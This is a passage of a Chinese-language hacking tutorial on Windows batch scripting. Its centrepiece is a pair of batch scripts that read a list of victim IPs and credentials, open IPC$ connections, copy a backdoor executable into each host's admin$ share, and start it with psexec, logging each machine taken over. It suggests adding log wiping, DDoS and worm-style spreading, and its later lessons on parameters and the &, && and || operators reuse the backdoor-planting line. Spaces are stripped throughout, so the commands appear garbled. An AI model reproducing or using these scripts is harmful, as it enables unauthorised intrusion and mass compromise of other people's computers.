tokens的用法请参见上面的sample1,在这里它表示按顺序将victim.txt中的内容传递给door.bat中的参数%i%j%k。
而cultivate.bat无非就是用netuse命令来建立IPC$连接,并copy木马+后门到victim,然后用返回码(Iferrorlever=)来筛选成功种植后门的主机,并echo出来,或者echo到指定的文件。
delims=表示vivtim.txt中的内容是一空格来分隔的。我想看到这里你也一定明白这victim.txt里的内容是什么样的了。应该根据%%i%%j%%k表示的对象来排列,一般就是ippasswordusername。
代码雏形:
---------------cutherethensaveasabatchfile(Icallitmain.bat)---------------------------
@echooff
@if"%1"==""gotousage
@for/f"tokens=1,2,3delims="%%iin(victim.txt)dostartcallIPChack.bat%%i%%j%%k
@gotoend
:usage
@echorunthisbatchindosmodle.orjustdouble-clickit.
:end
---------------cutherethensaveasabatchfile(Icallitmain.bat)---------------------------
-------------------cutherethensaveasabatchfile(Icallitdoor.bat)-----------------------------
@netuse\%1ipc$%3/u:"%2"
@iferrorlevel1gotofailed
@echoTryingtoestablishtheIPC$connection…………OK
@copywindrv32.exe\%1admin$system32&&ifnoterrorlevel1echoIP%1USER%2PWD%3>>ko.txt
@psexec\%1c:winntsystem32windrv32.exe
@psexec\%1netstartwindrv32&&ifnoterrorlevel1echo%1Backdoored>>ko.txt
:failed
@echoSorrycannotconnectedtothevictim.
-----------------cutherethensaveasabatchfile(Icallitdoor.bat)--------------------------------
这只是一个自动种植后门批处理的雏形,两个批处理和后门程序(Windrv32.exe),PSexec.exe需放在统一目录下.批处理内容
尚可扩展,例如:加入清除日志+DDOS的功能,加入定时添加用户的功能,更深入一点可以使之具备自动传播功能(蠕虫).此处不多做叙述,有兴趣的朋友可自行研究.
No.2
二.如何在批处理文件中使用参数
批处理中可以使用参数,一般从1%到9%这九个,当有多个参数时需要用shift来移动,这种情况并不多见,我们就不考虑它了。
sample1:fomat.bat
@echooff
if"%1"=="a"formata:
:format
@formata:/q/u/auotset
@echopleaseinsertanotherdisktodriverA.
@pause
@gotofomat
这个例子用于连续地格式化几张软盘,所以用的时候需在dos窗口输入fomat.bata,呵呵,好像有点画蛇添足了~^_^
sample2:
当我们要建立一个IPC$连接地时候总要输入一大串命令,弄不好就打错了,所以我们不如把一些固定命令写入一个批处理,把肉鸡地ippasswordusername当着参数来赋给这个批处理,这样就不用每次都打命令了。
@echooff
@netuse\1%ipc$"2%"/u:"3%"注意哦,这里PASSWORD是第二个参数。
@iferrorlevel1echoconnectionfailed
怎么样,使用参数还是比较简单的吧?你这么帅一定学会了^_^.No.3
三.如何使用组合命令(CompoundCommand)
1.&
Usage:第一条命令&第二条命令[&第三条命令...]
用这种方法可以同时执行多条命令,而不管命令是否执行成功
Sample:
C:>dirz:&dirc:Ex4rch
Thesystemcannotfindthepathspecified.
VolumeindriveChasnolabel.
VolumeSerialNumberis0078-59FB
Directoryofc:Ex4rch
2002-05-1423:51<DIR>.
2002-05-1423:51<DIR>..
2002-05-1423:5114sometips.gif
2.&&
Usage:第一条命令&&第二条命令[&&第三条命令...]
用这种方法可以同时执行多条命令,当碰到执行出错的命令后将不执行后面的命令,如果一直没有出错则一直执行完所有命令;
Sample:
C:>dirz:&&dirc:Ex4rch
Thesystemcannotfindthepathspecified.
C:>dirc:Ex4rch&&dirz:
VolumeindriveChasnolabel.
VolumeSerialNumberis0078-59FB
Directoryofc:Ex4rch
2002-05-1423:55<DIR>.
2002-05-1423:55<DIR>..
2002-05-1423:5514sometips.gif
1File(s)14bytes
2Dir(s)768,671,744bytesfree
Thesystemcannotfindthepathspecified.
在做备份的时候可能会用到这种命令会比较简单,如:
dirfile://192.168.0.1/database/backup.mdb&©file://192.168.0.1/database/backup.mdbE:backup
如果远程服务器上存在backup.mdb文件,就执行copy命令,若不存在该文件则不执行copy命令。这种用法可以替换IFexist了:)
3.||
Usage:第一条命令||第二条命令[||第三条命令...]
用这种方法可以同时执行多条命令,当碰到执行正确的命令后将不执行后面的命令,如果没有出现正确的命令则一直执行完所有命令;
Sample:
C:Ex4rch>dirsometips.gif||delsometips.gif
VolumeindriveChasnolabel.
VolumeSerialNumberis0078-59FB
DirectoryofC:Ex4rch
2002-05-1423:5514sometips.gif
1File(s)14bytes
0Dir(s)768,696,320bytesfree
组合命令使用的例子:
sample:
@copytrojan.exe\%1admin$system32&&ifnoterrorlevel1echoIP%1USER%2PASS%3>>victim.txt
 爱华网
爱华网